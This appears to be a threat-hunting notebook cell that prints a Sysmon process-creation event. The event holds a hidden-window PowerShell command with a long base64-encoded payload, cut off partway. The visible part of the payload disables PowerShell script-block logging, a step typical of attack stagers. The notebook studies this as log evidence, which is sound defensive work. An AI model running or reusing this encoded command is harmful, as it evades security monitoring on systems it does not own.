 [22]: with pd.option_context('display.max_colwidth', 2000):
print(sysmon_proc_create[sysmon_filter4]['event_data.CommandLine'])
780    C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBFAHIAU
wBpAE8AbgBUAEEAQgBMAGUALgBQAFMAVgBlAHIAUwBJAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBFACAAMwApAHsAJAAyADQAMQBmAD0AWwBS
AEUAZgBdAC4AQQBTAFMARQBtAGIATAB5AC4ARwBFAFQAVABZAHAARQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4
AQQB1AHQAbwBtAGEAdABpAG8AbgAuAFUAdABpAGwAcwAnACkALgAiAEcARQB0AEYAaQBFAGAAbABkACIAKAAnAGMAYQBjAGgAZQBkAEcAcg
BvAHUAcABQAG8AbABpAGMAeQBTAGUAdAB0AGkAbgBnAHMAJwAsACcATgAnACsAJwBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnA
CkAOwBJAEYAKAAkADIANAAxAGYAKQB7ACQARgAwADkAQQA9ACQAMgA0ADEARgAuAEcAZQBUAFYAYQBsAFUAZQAoACQAbgBVAEwATAApADsA
SQBmACgAJABGADAAOQBBAFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0AKQB7ACQAZgAwADkAQQB
bACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAC
cAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABmADAAOQBhAFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsAT
ABvAGcAZwBpAG4AZwAnAF0AWwAnAEUAbgBhAGIAbABlAFMAYwByAGkAcAB0AEIAbABvAGMAawBJAG4AdgBvAGMAYQB0AGkAbwBuAEwAbwBn
AGcAaQBuAGcAJwBdAD0AMAB9ACQAdgBBAEwAPQBbAEMATwBsAEwARQBjAHQASQBvAG4AUwAuAEcARQBuAEUAcgBpAGMALgBEAEkAYwBUAGk
AbwBuAGEAUgB5AFsAUwB0AHIASQBOAGcALABTAFkAUwBUAEUAbQAuAE8AYgBKAEUAYwBUAF0AXQA6ADoATgBlAFcAKAApADsAJAB2AEEATA
AuAEEAZABkACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnACwAMAApADsAJAB2A
GEATAAuAEEARABkACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkA
bgBnACcALAAwACkAOwAkAEYAMAA5AGEAWwAnAEgASwBFAFkAXwBMAE8AQwBBAEwAXwBNAEEAQwBIAEkATgBFAFwAUwBvAGYAdAB3AGEAcgB
lAFwAUABvAGwAaQBjAGkAZQBzAFwATQBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8AdwBzAFwAUABvAHcAZQByAFMAaABlAGwAbABcAF
MAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQA9ACQAdgBBAGwAfQBFAGwAUwBFAHsAWwBTAGMAcgBpAHAAd
ABCAGwATwBDAEsAXQAuACIARwBFAHQARgBJAGUAYABsAGQAIgAoACcAcwBpAGcAbgBhAHQAdQByAGUAcwAnACwAJwBOACcAKwAnAG8AbgBQ
AHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMAZQBUAFYAYQBsAFUARQAoACQAbgB1AEwAb...
Name: event_data.CommandLine, dtype: object